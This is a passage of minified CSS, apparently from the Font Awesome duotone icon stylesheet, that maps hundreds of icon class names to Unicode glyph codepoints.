a-duotone.fa-bowling-pins:after,.fad.fa-bowling-pins:after{content:"\f437\f437"}.fa-duotone.fa-person-arrow-up-from-line:after,.fad.fa-person-arrow-up-from-line:after{content:"\e539\e539"}.fa-duotone.fa-down-right:after,.fad.fa-down-right:after{content:"\e16b\e16b"}.fa-duotone.fa-scroll-torah:after,.fa-duotone.fa-torah:after,.fad.fa-scroll-torah:after,.fad.fa-torah:after{content:"\f6a0\f6a0"}.fa-duotone.fa-webhook:after,.fad.fa-webhook:after{content:"\e5d5\e5d5"}.fa-duotone.fa-blinds-open:after,.fad.fa-blinds-open:after{content:"\f8fc\f8fc"}.fa-duotone.fa-fence:after,.fad.fa-fence:after{content:"\e303\e303"}.fa-duotone.fa-arrow-alt-up:after,.fa-duotone.fa-up:after,.fad.fa-arrow-alt-up:after,.fad.fa-up:after{content:"\f357\f357"}.fa-duotone.fa-broom-ball:after,.fa-duotone.fa-quidditch-broom-ball:after,.fa-duotone.fa-quidditch:after,.fad.fa-broom-ball:after,.fad.fa-quidditch-broom-ball:after,.fad.fa-quidditch:after{content:"\f458\f458"}.fa-duotone.fa-drumstick:after,.fad.fa-drumstick:after{content:"\f6d6\f6d6"}.fa-duotone.fa-square-v:after,.fad.fa-square-v:after{content:"\e284\e284"}.fa-duotone.fa-face-awesome:after,.fa-duotone.fa-gave-dandy:after,.fad.fa-face-awesome:after,.fad.fa-gave-dandy:after{content:"\e409\e409"}.fa-duotone.fa-dial-off:after,.fad.fa-dial-off:after{content:"\e162\e162"}.fa-duotone.fa-toggle-off:after,.fad.fa-toggle-off:after{content:"\f204\f204"}.fa-duotone.fa-face-smile-horns:after,.fad.fa-face-smile-horns:after{content:"\e391\e391"}.fa-duotone.fa-archive:after,.fa-duotone.fa-box-archive:after,.fad.fa-archive:after,.fad.fa-box-archive:after{content:"\f187\f187"}.fa-duotone.fa-grapes:after,.fad.fa-grapes:after{content:"\e306\e306"}.fa-duotone.fa-person-drowning:after,.fad.fa-person-drowning:after{content:"\e545\e545"}.fa-duotone.fa-dial-max:after,.fad.fa-dial-max:after{content:"\e15e\e15e"}.fa-duotone.fa-circle-m:after,.fad.fa-circle-m:after{content:"\e115\e115"}.fa-duotone.fa-calendar-image:after,.fad.fa-calendar-image:after{content:"\e0d4\e0d4"}.fa-duotone.fa-caret-circle-down:after,.fa-duotone.fa-circle-caret-down:after,.fad.fa-caret-circle-down:after,.fad.fa-circle-caret-down:after{content:"\f32d\f32d"}.fa-duotone.fa-arrow-down-9-1:after,.fa-duotone.fa-sort-numeric-desc:after,.fa-duotone.fa-sort-numeric-down-alt:after,.fad.fa-arrow-down-9-1:after,.fad.fa-sort-numeric-desc:after,.fad.fa-sort-numeric-down-alt:after{content:"\f886\f886"}.fa-duotone.fa-face-grin-tongue-squint:after,.fa-duotone.fa-grin-tongue-squint:after,.fad.fa-face-grin-tongue-squint:after,.fad.fa-grin-tongue-squint:after{content:"\f58a\f58a"}.fa-duotone.fa-shish-kebab:after,.fad.fa-shish-kebab:after{content:"\f821\f821"}.fa-duotone.fa-spray-can:after,.fad.fa-spray-can:after{content:"\f5bd\f5bd"}.fa-duotone.fa-alarm-snooze:after,.fad.fa-alarm-snooze:after{content:"\f845\f845"}.fa-duotone.fa-scarecrow:after,.fad.fa-scarecrow:after{content:"\f70d\f70d"}.fa-duotone.fa-truck-monster:after,.fad.fa-truck-monster:after{content:"\f63b\f63b"}.fa-duotone.fa-gift-card:after,.fad.fa-gift-card:after{content:"\f663\f663"}.fa-duotone.fa-w:after,.fad.fa-w:after{content:"\57\57"}.fa-duotone.fa-code-pull-request-draft:after,.fad.fa-code-pull-request-draft:after{content:"\e3fa\e3fa"}.fa-duotone.fa-square-b:after,.fad.fa-square-b:after{content:"\e264\e264"}.fa-duotone.fa-elephant:after,.fad.fa-elephant:after{content:"\f6da\f6da"}.fa-duotone.fa-earth-africa:after,.fa-duotone.fa-globe-africa:after,.fad.fa-earth-africa:after,.fad.fa-globe-africa:after{content:"\f57c\f57c"}.fa-duotone.fa-rainbow:after,.fad.fa-rainbow:after{content:"\f75b\f75b"}.fa-duotone.fa-circle-notch:after,.fad.fa-circle-notch:after{content:"\f1ce\f1ce"}.fa-duotone.fa-tablet-alt:after,.fa-duotone.fa-tablet-screen-button:after,.fad.fa-tablet-alt:after,.fad.fa-tablet-screen-button:after{content:"\f3fa\f3fa"}.fa-duotone.fa-paw:after,.fad.fa-paw:after{content:"\f1b0\f1b0"}.fa-duotone.fa-message-question:after,.fad.fa-message-question:after{content:"\e1e3\e1e3"}.fa-duotone.fa-cloud:after,.fad.fa-cloud:after{content:"\f0c2\f0c2"}.fa-duotone.fa-trowel-bricks:after,.fad.fa-trowel-bricks:after{content:"\e58a\e58a"}.fa-duotone.fa-square-3:after,.fad.fa-square-3:after{content:"\e258\e258"}.fa-duotone.fa-face-flushed:after,.fa-duotone.fa-flushed:after,.fad.fa-face-flushed:after,.fad.fa-flushed:after{content:"\f579\f579"}.fa-duotone.fa-hospital-user:after,.fad.fa-hospital-user:after{content:"\f80d\f80d"}.fa-duotone.fa-microwave:after,.fad.fa-microwave:after{content:"\e01b\e01b"}.fa-duotone.fa-chf-sign:after,.fad.fa-chf-sign:after{content:"\e602\e602"}.fa-duotone.fa-tent-arrow-left-right:after,.fad.fa-tent-arrow-left-right:after{content:"\e57f\e57f"}.fa-duotone.fa-cart-circle-arrow-up:after,.fad.fa-cart-circle-arrow-up:after{content:"\e3f0\e3f0"}.fa-duotone.fa-trash-clock:after,.fad.fa-trash-clock:after{content:"\e2b0\e2b0"}.fa-duotone.fa-gavel:after,.fa-duotone.fa-legal:after,.fad.fa-gavel:after,.fad.fa-legal:after{content:"\f0e3\f0e3"}.fa-duotone.fa-sprinkler-ceiling:after,.fad.fa-sprinkler-ceiling:after{content:"\e44c\e44c"}.fa-duotone.fa-browsers:after,.fad.fa-browsers:after{content:"\e0cb\e0cb"}.fa-duotone.fa-trillium:after,.fad.fa-trillium:after{content:"\e588\e588"}.fa-duotone.fa-music-slash:after,.fad.fa-music-slash:after{content:"\f8d1\f8d1"}.fa-duotone.fa-truck-ramp:after,.fad.fa-truck-ramp:after{content:"\f4e0\f4e0"}.fa-duotone.fa-binoculars:after,.fad.fa-binoculars:after{content:"\f1e5\f1e5"}.fa-duotone.fa-microphone-slash:after,.fad.fa-microphone-slash:after{content:"\f131\f131"}.fa-duotone.fa-box-tissue:after,.fad.fa-box-tissue:after{content:"\e05b\e05b"}.fa-duotone.fa-circle-c:after,.fad.fa-circle-c:after{content:"\e101\e101"}.fa-duotone.fa-star-christmas:after,.fad.fa-star-christmas:after{content:"\f7d4\f7d4"}.fa-duotone.fa-chart-bullet:after,.fad.fa-chart-bullet:after{content:"\e0e1\e0e1"}.fa-duotone.fa-motorcycle:after,.fad.fa-motorcycle:after{content:"\f21c\f21c"}.fa-duotone.fa-tree-christmas:after,.fad.fa-tree-christmas:after{content:"\f7db\f7db"}.fa-duotone.fa-tire-flat:after,.fad.fa-tire-flat:after{content:"\f632\f632"}.fa-duotone.fa-sunglasses:after,.fad.fa-sunglasses:after{content:"\f892\f892"}.fa-duotone.fa-badge:after,.fad.fa-badge:after{content:"\f335\f335"}.fa-duotone.fa-comment-alt-edit:after,.fa-duotone.fa-message-edit:after,.fa-duotone.fa-message-pen:after,.fad.fa-comment-alt-edit:after,.fad.fa-message-edit:after,.fad.fa-message-pen:after{content:"\f4a4\f4a4"}.fa-duotone.fa-bell-concierge:after,.fa-duotone.fa-concierge-bell:after,.fad.fa-bell-concierge:after,.fad.fa-concierge-bell:after{content:"\f562\f562"}.fa-duotone.fa-pen-ruler:after,.fa-duotone.fa-pencil-ruler:after,.fad.fa-pen-ruler:after,.fad.fa-pencil-ruler:after{content:"\f5ae\f5ae"}.fa-duotone.fa-file-mp3:after,.fad.fa-file-mp3:after{content:"\e648\e648"}.fa-duotone.fa-arrow-progress:after,.fad.fa-arrow-progress:after{content:"\e5df\e5df"}.fa-duotone.fa-chess-rook-alt:after,.fa-duotone.fa-chess-rook-piece:after,.fad.fa-chess-rook-alt:after,.fad.fa-chess-rook-piece:after{content:"\f448\f448"}.fa-duotone.fa-square-root:after,.fad.fa-square-root:after{content:"\f697\f697"}.fa-duotone.fa-album-collection-circle-plus:after,.fad.fa-album-collection-circle-plus:after{content:"\e48e\e48e"}.fa-duotone.fa-people-arrows-left-right:after,.fa-duotone.fa-people-arrows:after,.fad.fa-people-arrows-left-right:after,.fad.fa-people-arrows:after{content:"\e068\e068"}.fa-duotone.fa-sign-post:after,.fad.fa-sign-post:after{content:"\e624\e624"}.fa-duotone.fa-face-angry-horns:after,.fad.fa-face-angry-horns:after{content:"\e368\e368"}.fa-duotone.fa-mars-and-venus-burst:after,.fad.fa-mars-and-venus-burst:after{content:"\e523\e523"}.fa-duotone.fa-tombstone:after,.fad.fa-tombstone:after{content:"\f720\f720"}.fa-duotone.fa-caret-square-right:after,.fa-duotone.fa-square-caret-right:after,.fad.fa-caret-square-right:after,.fad.fa-square-caret-right:after{content:"\f152\f152"}.fa-duotone.fa-cut:after,.fa-duotone.fa-scissors:after,.fad.fa-cut:after,.fad.fa-scissors:after{content:"\f0c4\f0c4"}.fa-duotone.fa-list-music:after,.fad.fa-list-music:after{content:"\f8c9\f8c9"}.fa-duotone.fa-sun-plant-wilt:after,.fad.fa-sun-plant-wilt:after{content:"\e57a\e57a"}.fa-duotone.fa-toilets-portable:after,.fad.fa-toilets-portable:after{content:"\e584\e584"}.fa-duotone.fa-hockey-puck:after,.fad.fa-hockey-puck:after{content:"\f453\f453"}.fa-duotone.fa-mustache:after,.fad.fa-mustache:after{content:"\e5bc\e5bc"}.fa-duotone.fa-hyphen:after,.fad.fa-hyphen:after{content:"\2d\2d"}.fa-duotone.fa-table:after,.fad.fa-table:after{content:"\f0ce\f0ce"}.fa-duotone.fa-user-chef:after,.fad.fa-user-chef:after{content:"\e3d2\e3d2"}.fa-duotone.fa-comment-alt-image:after,.fa-duotone.fa-message-image:after,.fad.fa-comment-alt-image:after,.fad.fa-message-image:after{content:"\e1e0\e1e0"}.fa-duotone.fa-users-medical:after,.fad.fa-users-medical:after{content:"\f830\f830"}.fa-duotone.fa-sensor-alert:after,.fa-duotone.fa-sensor-triangle-exclamation:after,.fad.fa-sensor-alert:after,.fad.fa-sensor-triangle-exclamation:after{content:"\e029\e029"}.fa-duotone.fa-magnifying-glass-arrow-right:after,.fad.fa-magnifying-glass-arrow-right:after{content:"\e521\e521"}.fa-duotone.fa-digital-tachograph:after,.fa-duotone.fa-tachograph-digital:after,.fad.fa-digital-tachograph:after,.fad.fa-tachograph-digital:after{content:"\f566\f566"}.fa-duotone.fa-face-mask:after,.fad.fa-face-mask:after{content:"\e37f\e37f"}.fa-duotone.fa-pickleball:after,.fad.fa-pickleball:after{content:"\e435\e435"}.fa-duotone.fa-star-sharp-half:after,.fad.fa-star-sharp-half:after{content:"\e28c\e28c"}.fa-duotone.fa-users-slash:after,.fad.fa-users-slash:after{content:"\e073\e073"}.fa-duotone.fa-clover:after,.fad.fa-clover:after{content:"\e139\e139"}.fa-duotone.fa-meat:after,.fad.fa-meat:after{content:"\f814\f814"}.fa-duotone.fa-mail-reply:after,.fa-duotone.fa-reply:after,.fad.fa-mail-reply:after,.fad.fa-reply:after{content:"\f3e5\f3e5"}.fa-duotone.fa-star-and-crescent:after,.fad.fa-star-and-crescent:after{content:"\f699\f699"}.fa-duotone.fa-empty-set:after,.fad.fa-empty-set:after{content:"\f656\f656"}.fa-duotone.fa-house-fire:after,.fad.fa-house-fire:after{content:"\e50c\e50c"}.fa-duotone.fa-minus-square:after,.fa-duotone.fa-square-minus:after,.fad.fa-minus-square:after,.fad.fa-square-minus:after{content:"\f146\f146"}.fa-duotone.fa-helicopter:after,.fad.fa-helicopter:after{content:"\f533\f533"}.fa-duotone.fa-bird:after,.fad.fa-bird:after{content:"\e469\e469"}.fa-duotone.fa-compass:after,.fad.fa-compass:after{content:"\f14e\f14e"}.fa-duotone.fa-caret-square-down:after,.fa-duotone.fa-square-caret-down:after,.fad.fa-caret-square-down:after,.fad.fa-square-caret-down:after{content:"\f150\f150"}.fa-duotone.fa-heart-half-alt:after,.fa-duotone.fa-heart-half-stroke:after,.fad.fa-heart-half-alt:after,.fad.fa-heart-half-stroke:after{content:"\e1ac\e1ac"}.fa-duotone.fa-file-circle-question:after,.fad.fa-file-circle-question:after{content:"\e4ef\e4ef"}.fa-duotone.fa-truck-utensils:after,.fad.fa-truck-utensils:after{content:"\e628\e628"}.fa-duotone.fa-laptop-code:after,.fad.fa-laptop-code:after{content:"\f5fc\f5fc"}.fa-duotone.fa-joystick:after,.fad.fa-joystick:after{content:"\f8c5\f8c5"}.fa-duotone.fa-grill-fire:after,.fad.fa-grill-fire:after{content:"\e5a4\e5a4"}.fa-duotone.fa-rectangle-vertical-history:after,.fad.fa-rectangle-vertical-history:after{content:"\e237\e237"}.fa-duotone.fa-swatchbook:after,.fad.fa-swatchbook:after{content:"\f5c3\f5c3"}.fa-duotone.fa-prescription-bottle:after,.fad.fa-prescription-bottle:after{content:"\f485\f485"}.fa-duotone.fa-bars:after,.fa-duotone.fa-navicon:after,.fad.fa-bars:after,.fad.fa-navicon:after{content:"\f0c9\f0c9"}.fa-duotone.fa-keyboard-left:after,.fad.fa-keyboard-left:after{content:"\e1c3\e1c3"}.fa-duotone.fa-people-group:after,.fad.fa-people-group:after{content:"\e533\e533"}.fa-duotone.fa-hourglass-3:after,.fa-duotone.fa-hourglass-end:after,.fad.fa-hourglass-3:after,.fad.fa-hourglass-end:after{content:"\f253\f253"}.fa-duotone.fa-heart-broken:after,.fa-duotone.fa-heart-crack:after,.fad.fa-heart-broken:after,.fad.fa-heart-crack:after{content:"\f7a9\f7a9"}.fa-duotone.fa-face-beam-hand-over-mouth:after,.fad.fa-face-beam-hand-over-mouth:after{content:"\e47c\e47c"}.fa-duotone.fa-droplet-percent:after,.fa-duotone.fa-humidity:after,.fad.fa-droplet-percent:after,.fad.fa-humidity:after{content:"\f750\f750"}.fa-duotone.fa-external-link-square-alt:after,.fa-duotone.fa-square-up-right:after,.fad.fa-external-link-square-alt:after,.fad.fa-square-up-right:after{content:"\f360\f360"}.fa-duotone.fa-face-kiss-beam:after,.fa-duotone.fa-kiss-beam:after,.fad.fa-face-kiss-beam:after,.fad.fa-kiss-beam:after{content:"\f597\f597"}.fa-duotone.fa-corn:after,.fad.fa-corn:after{content:"\f6c7\f6c7"}.fa-duotone.fa-roller-coaster:after,.fad.fa-roller-coaster:after{content:"\e324\e324"}.fa-duotone.fa-photo-film-music:after,.fad.fa-photo-film-music:after{content:"\e228\e228"}.fa-duotone.fa-radar:after,.fad.fa-radar:after{content:"\e024\e024"}.fa-duotone.fa-sickle:after,.fad.fa-sickle:after{content:"\f822\f822"}.fa-duotone.fa-film:after,.fad.fa-film:after{content:"\f008\f008"}.fa-duotone.fa-coconut:after,.fad.fa-coconut:after{content:"\e2f6\e2f6"}.fa-duotone.fa-ruler-horizontal:after,.fad.fa-ruler-horizontal:after{content:"\f547\f547"}.fa-duotone.fa-shield-cross:after,.fad.fa-shield-cross:after{content:"\f712\f712"}.fa-duotone.fa-cassette-tape:after,.fad.fa-cassette-tape:after{content:"\f8ab\f8ab"}.fa-duotone.fa-square-terminal:after,.fad.fa-square-terminal:after{content:"\e32a\e32a"}.fa-duotone.fa-people-robbery:after,.fad.fa-people-robbery:after{content:"\e536\e536"}.fa-duotone.fa-lightbulb:after,.fad.fa-lightbulb:after{content:"\f0eb\f0eb"}.fa-duotone.fa-caret-left:after,.fad.fa-caret-left:after{content:"\f0d9\f0d9"}.fa-duotone.fa-comment-middle:after,.fad.fa-comment-middle:after{content:"\e149\e149"}.fa-duotone.fa-trash-can-list:after,.fad.fa-trash-can-list:after{content:"\e2ab\e2ab"}.fa-duotone.fa-block:after,.fad.fa-block:after{content:"\e46a\e46a"}.fa-duotone.fa-circle-exclamation:after,.fa-duotone.fa-exclamation-circle:after,.fad.fa-circle-exclamation:after,.fad.fa-exclamation-circle:after{content:"\f06a\f06a"}.fa-duotone.fa-school-circle-xmark:after,.fad.fa-school-circle-xmark:after{content:"\e56d\e56d"}.fa-duotone.fa-arrow-right-from-bracket:after,.fa-duotone.fa-sign-out:after,.fad.fa-arrow-right-from-bracket:after,.fad.fa-sign-out:after{content:"\f08b\f08b"}.fa-duotone.fa-face-frown-slight:after,.fad.fa-face-frown-slight:after{content:"\e376\e376"}.fa-duotone.fa-chevron-circle-down:after,.fa-duotone.fa-circle-chevron-down:after,.fad.fa-chevron-circle-down:after,.fad.fa-circle-chevron-down:after{content:"\f13a\f13a"}.fa-duotone.fa-sidebar-flip:after,.fad.fa-sidebar-flip:after{content:"\e24f\e24f"}.fa-duotone.fa-unlock-alt:after,.fa-duotone.fa-unlock-keyhole:after,.fad.fa-unlock-alt:after,.fad.fa-unlock-keyhole:after{content:"\f13e\f13e"}.fa-duotone.fa-temperature-list:after,.fad.fa-temperature-list:after{content:"\e299\e299"}.fa-duotone.fa-cloud-showers-heavy:after,.fad.fa-cloud-showers-heavy:after{content:"\f740\f740"}.fa-duotone.fa-headphones-alt:after,.fa-duotone.fa-headphones-simple:after,.fad.fa-headphones-alt:after,.fad.fa-headphones-simple:after{content:"\f58f\f58f"}.fa-duotone.fa-sitemap:after,.fad.fa-sitemap:after{content:"\f0e8\f0e8"}.fa-duotone.fa-pipe-section:after,.fad.fa-pipe-section:after{content:"\e438\e438"}.fa-duotone.fa-space-station-moon-alt:after,.fa-duotone.fa-space-station-moon-construction:after,.fad.fa-space-station-moon-alt:after,.fad.fa-space-station-moon-construction:after{content:"\e034\e034"}.fa-duotone.fa-circle-dollar-to-slot:after,.fa-duotone.fa-donate:after,.fad.fa-circle-dollar-to-slot:after,.fad.fa-donate:after{content:"\f4b9\f4b9"}.fa-duotone.fa-memory:after,.fad.fa-memory:after{content:"\f538\f538"}.fa-duotone.fa-face-sleeping:after,.fad.fa-face-sleeping:after{content:"\e38d\e38d"}.fa-duotone.fa-road-spikes:after,.fad.fa-road-spikes:after{content:"\e568\e568"}.fa-duotone.fa-fire-burner:after,.fad.fa-fire-burner:after{content:"\e4f1\e4f1"}.fa-duotone.fa-squirrel:after,.fad.fa-squirrel:after{content:"\f71a\f71a"}.fa-duotone.fa-arrow-to-top:after,.fa-duotone.fa-arrow-up-to-line:after,.fad.fa-arrow-to-top:after,.fad.fa-arrow-up-to-line:after{content:"\f341\f341"}.fa-duotone.fa-flag:after,.fad.fa-flag:after{content:"\f024\f024"}.fa-duotone.fa-face-cowboy-hat:after,.fad.fa-face-cowboy-hat:after{content:"\e36e\e36e"}.fa-duotone.fa-hanukiah:after,.fad.fa-hanukiah:after{content:"\f6e6\f6e6"}.fa-duotone.fa-chart-scatter-3d:after,.fad.fa-chart-scatter-3d:after{content:"\e0e8\e0e8"}.fa-duotone.fa-display-chart-up:after,.fad.fa-display-chart-up:after{content:"\e5e3\e5e3"}.fa-duotone.fa-square-code:after,.fad.fa-square-code:after{content:"\e267\e267"}.fa-duotone.fa-feather:after,.fad.fa-feather:after{content:"\f52d\f52d"}.fa-duotone.fa-volume-down:after,.fa-duotone.fa-volume-low:after,.fad.fa-volume-down:after,.fad.fa-volume-low:after{content:"\f027\f027"}.fa-duotone.fa-times-to-slot:after,.fa-duotone.fa-vote-nay:after,.fa-duotone.fa-xmark-to-slot:after,.fad.fa-times-to-slot:after,.fad.fa-vote-nay:after,.fad.fa-xmark-to-slot:after{content:"\f771\f771"}.fa-duotone.fa-box-alt:after,.fa-duotone.fa-box-taped:after,.fad.fa-box-alt:after,.fad.fa-box-taped:after{content:"\f49a\f49a"}.fa-duotone.fa-comment-slash:after,.fad.fa-comment-slash:after{content:"\f4b3\f4b3"}.fa-duotone.fa-swords:after,.fad.fa-swords:after{content:"\f71d\f71d"}.fa-duotone.fa-cloud-sun-rain:after,.fad.fa-cloud-sun-rain:after{content:"\f743\f743"}.fa-duotone.fa-album:after,.fad.fa-album:after{content:"\f89f\f89f"}.fa-duotone.fa-circle-n:after,.fad.fa-circle-n:after{content:"\e118\e118"}.fa-duotone.fa-compress:after,.fad.fa-compress:after{content:"\f066\f066"}.fa-duotone.fa-wheat-alt:after,.fa-duotone.fa-wheat-awn:after,.fad.fa-wheat-alt:after,.fad.fa-wheat-awn:after{content:"\e2cd\e2cd"}.fa-duotone.fa-ankh:after,.fad.fa-ankh:after{content:"\f644\f644"}.fa-duotone.fa-hands-holding-child:after,.fad.fa-hands-holding-child:after{content:"\e4fa\e4fa"}.fa-duotone.fa-asterisk:after,.fad.fa-asterisk:after{content:"\2a\2a"}.fa-duotone.fa-key-skeleton-left-right:after,.fad.fa-key-skeleton-left-right:after{content:"\e3b4\e3b4"}.fa-duotone.fa-comment-lines:after,.fad.fa-comment-lines:after{content:"\f4b0\f4b0"}.fa-duotone.fa-luchador-mask:after,.fa-duotone.fa-luchador:after,.fa-duotone.fa-mask-luchador:after,.fad.fa-luchador-mask:after,.fad.fa-luchador:after,.fad.fa-mask-luchador:after{content:"\f455\f455"}.fa-duotone.fa-check-square:after,.fa-duotone.fa-square-check:after,.fad.fa-check-square:after,.fad.fa-square-check:after{content:"\f14a\f14a"}.fa-duotone.fa-shredder:after,.fad.fa-shredder:after{content:"\f68a\f68a"}.fa-duotone.fa-book-open-alt:after,.fa-duotone.fa-book-open-cover:after,.fad.fa-book-open-alt:after,.fad.fa-book-open-cover:after{content:"\e0c0\e0c0"}.fa-duotone.fa-sandwich:after,.fad.fa-sandwich:after{content:"\f81f\f81f"}.fa-duotone.fa-peseta-sign:after,.fad.fa-peseta-sign:after{content:"\e221\e221"}.fa-duotone.fa-parking-slash:after,.fa-duotone.fa-square-parking-slash:after,.fad.fa-parking-slash:after,.fad.fa-square-parking-slash:after{content:"\f617\f617"}.fa-duotone.fa-train-tunnel:after,.fad.fa-train-tunnel:after{content:"\e454\e454"}.fa-duotone.fa-header:after,.fa-duotone.fa-heading:after,.fad.fa-header:after,.fad.fa-heading:after{content:"\f1dc\f1dc"}.fa-duotone.fa-ghost:after,.fad.fa-ghost:after{content:"\f6e2\f6e2"}.fa-duotone.fa-face-anguished:after,.fad.fa-face-anguished:after{content:"\e369\e369"}.fa-duotone.fa-hockey-sticks:after,.fad.fa-hockey-sticks:after{content:"\f454\f454"}.fa-duotone.fa-abacus:after,.fad.fa-abacus:after{content:"\f640\f640"}.fa-duotone.fa-film-alt:after,.fa-duotone.fa-film-simple:after,.fad.fa-film-alt:after,.fad.fa-film-simple:after{content:"\f3a0\f3a0"}.fa-duotone.fa-list-squares:after,.fa-duotone.fa-list:after,.fad.fa-list-squares:after,.fad.fa-list:after{content:"\f03a\f03a"}.fa-duotone.fa-tree-palm:after,.fad.fa-tree-palm:after{content:"\f82b\f82b"}.fa-duotone.fa-phone-square-alt:after,.fa-duotone.fa-square-phone-flip:after,.fad.fa-phone-square-alt:after,.fad.fa-square-phone-flip:after{content:"\f87b\f87b"}.fa-duotone.fa-cart-plus:after,.fad.fa-cart-plus:after{content:"\f217\f217"}.fa-duotone.fa-gamepad:after,.fad.fa-gamepad:after{content:"\f11b\f11b"}.fa-duotone.fa-border-center-v:after,.fad.fa-border-center-v:after{content:"\f89d\f89d"}.fa-duotone.fa-circle-dot:after,.fa-duotone.fa-dot-circle:after,.fad.fa-circle-dot:after,.fad.fa-dot-circle:after{content:"\f192\f192"}.fa-duotone.fa-clipboard-medical:after,.fad.fa-clipboard-medical:after{content:"\e133\e133"}.fa-duotone.fa-dizzy:after,.fa-duotone.fa-face-dizzy:after,.fad.fa-dizzy:after,.fad.fa-face-dizzy:after{content:"\f567\f567"}.fa-duotone.fa-egg:after,.fad.fa-egg:after{content:"\f7fb\f7fb"}.fa-duotone.fa-arrow-alt-to-top:after,.fa-duotone.fa-up-to-line:after,.fad.fa-arrow-alt-to-top:after,.fad.fa-up-to-line:after{content:"\f34d\f34d"}.fa-duotone.fa-house-medical-circle-xmark:after,.fad.fa-house-medical-circle-xmark:after{content:"\e513\e513"}.fa-duotone.fa-watch-fitness:after,.fad.fa-watch-fitness:after{content:"\f63e\f63e"}.fa-duotone.fa-clock-nine-thirty:after,.fad.fa-clock-nine-thirty:after{content:"\e34d\e34d"}.fa-duotone.fa-campground:after,.fad.fa-campground:after{content:"\f6bb\f6bb"}.fa-duotone.fa-folder-plus:after,.fad.fa-folder-plus:after{content:"\f65e\f65e"}.fa-duotone.fa-jug:after,.fad.fa-jug:after{content:"\f8c6\f8c6"}.fa-duotone.fa-futbol-ball:after,.fa-duotone.fa-futbol:after,.fa-duotone.fa-soccer-ball:after,.fad.fa-futbol-ball:after,.fad.fa-futbol:after,.fad.fa-soccer-ball:after{content:"\f1e3\f1e3"}.fa-duotone.fa-snow-blowing:after,.fad.fa-snow-blowing:after{content:"\f761\f761"}.fa-duotone.fa-paint-brush:after,.fa-duotone.fa-paintbrush:after,.fad.fa-paint-brush:after,.fad.fa-paintbrush:after{content:"\f1fc\f1fc"}.fa-duotone.fa-lock:after,.fad.fa-lock:after{content:"\f023\f023"}.fa-duotone.fa-arrow-down-from-line:after,.fa-duotone.fa-arrow-from-top:after,.fad.fa-arrow-down-from-line:after,.fad.fa-arrow-from-top:after{content:"\f345\f345"}.fa-duotone.fa-gas-pump:after,.fad.fa-gas-pump:after{content:"\f52f\f52f"}.fa-duotone.fa-signal-alt-slash:after,.fa-duotone.fa-signal-bars-slash:after,.fad.fa-signal-alt-slash:after,.fad.fa-signal-bars-slash:after{content:"\f694\f694"}.fa-duotone.fa-monkey:after,.fad.fa-monkey:after{content:"\f6fb\f6fb"}.fa-duotone.fa-pro:after,.fa-duotone.fa-rectangle-pro:after,.fad.fa-pro:after,.fad.fa-rectangle-pro:after{content:"\e235\e235"}.fa-duotone.fa-house-night:after,.fad.fa-house-night:after{content:"\e010\e010"}.fa-duotone.fa-hot-tub-person:after,.fa-duotone.fa-hot-tub:after,.fad.fa-hot-tub-person:after,.fad.fa-hot-tub:after{content:"\f593\f593"}.fa-duotone.fa-globe-pointer:after,.fad.fa-globe-pointer:after{content:"\e60e\e60e"}.fa-duotone.fa-blanket:after,.fad.fa-blanket:after{content:"\f498\f498"}.fa-duotone.fa-map-location:after,.fa-duotone.fa-map-marked:after,.fad.fa-map-location:after,.fad.fa-map-marked:after{content:"\f59f\f59f"}.fa-duotone.fa-house-flood-water:after,.fad.fa-house-flood-water:after{content:"\e50e\e50e"}.fa-duotone.fa-comments-question-check:after,.fad.fa-comments-question-check:after{content:"\e14f\e14f"}.fa-duotone.fa-tree:after,.fad.fa-tree:after{content:"\f1bb\f1bb"}.fa-duotone.fa-arrows-cross:after,.fad.fa-arrows-cross:after{content:"\e0a2\e0a2"}.fa-duotone.fa-backpack:after,.fad.fa-backpack:after{content:"\f5d4\f5d4"}.fa-duotone.fa-square-small:after,.fad.fa-square-small:after{content:"\e27e\e27e"}.fa-duotone.fa-folder-arrow-up:after,.fa-duotone.fa-folder-upload:after,.fad.fa-folder-arrow-up:after,.fad.fa-folder-upload:after{content:"\e054\e054"}.fa-duotone.fa-bridge-lock:after,.fad.fa-bridge-lock:after{content:"\e4cc\e4cc"}.fa-duotone.fa-crosshairs-simple:after,.fad.fa-crosshairs-simple:after{content:"\e59f\e59f"}.fa-duotone.fa-sack-dollar:after,.fad.fa-sack-dollar:after{content:"\f81d\f81d"}.fa-duotone.fa-edit:after,.fa-duotone.fa-pen-to-square:after,.fad.fa-edit:after,.fad.fa-pen-to-square:after{content:"\f044\f044"}.fa-duotone.fa-sliders-h-square:after,.fa-duotone.fa-square-sliders:after,.fad.fa-sliders-h-square:after,.fad.fa-square-sliders:after{content:"\f3f0\f3f0"}.fa-duotone.fa-car-side:after,.fad.fa-car-side:after{content:"\f5e4\f5e4"}.fa-duotone.fa-comment-middle-top-alt:after,.fa-duotone.fa-message-middle-top:after,.fad.fa-comment-middle-top-alt:after,.fad.fa-message-middle-top:after{content:"\e1e2\e1e2"}.fa-duotone.fa-lightbulb-on:after,.fad.fa-lightbulb-on:after{content:"\f672\f672"}.fa-duotone.fa-knife:after,.fa-duotone.fa-utensil-knife:after,.fad.fa-knife:after,.fad.fa-utensil-knife:after{content:"\f2e4\f2e4"}.fa-duotone.fa-share-alt:after,.fa-duotone.fa-share-nodes:after,.fad.fa-share-alt:after,.fad.fa-share-nodes:after{content:"\f1e0\f1e0"}.fa-duotone.fa-display-chart-up-circle-dollar:after,.fad.fa-display-chart-up-circle-dollar:after{content:"\e5e6\e5e6"}.fa-duotone.fa-wave-sine:after,.fad.fa-wave-sine:after{content:"\f899\f899"}.fa-duotone.fa-heart-circle-minus:after,.fad.fa-heart-circle-minus:after{content:"\e4ff\e4ff"}.fa-duotone.fa-circle-w:after,.fad.fa-circle-w:after{content:"\e12c\e12c"}.fa-duotone.fa-calendar-circle:after,.fa-duotone.fa-circle-calendar:after,.fad.fa-calendar-circle:after,.fad.fa-circle-calendar:after{content:"\e102\e102"}.fa-duotone.fa-hourglass-2:after,.fa-duotone.fa-hourglass-half:after,.fad.fa-hourglass-2:after,.fad.fa-hourglass-half:after{content:"\f252\f252"}.fa-duotone.fa-microscope:after,.fad.fa-microscope:after{content:"\f610\f610"}.fa-duotone.fa-sunset:after,.fad.fa-sunset:after{content:"\f767\f767"}.fa-duotone.fa-sink:after,.fad.fa-sink:after{content:"\e06d\e06d"}.fa-duotone.fa-calendar-exclamation:after,.fad.fa-calendar-exclamation:after{content:"\f334\f334"}.fa-duotone.fa-truck-container-empty:after,.fad.fa-truck-container-empty:after{content:"\e2b5\e2b5"}.fa-duotone.fa-hand-heart:after,.fad.fa-hand-heart:after{content:"\f4bc\f4bc"}.fa-duotone.fa-bag-shopping:a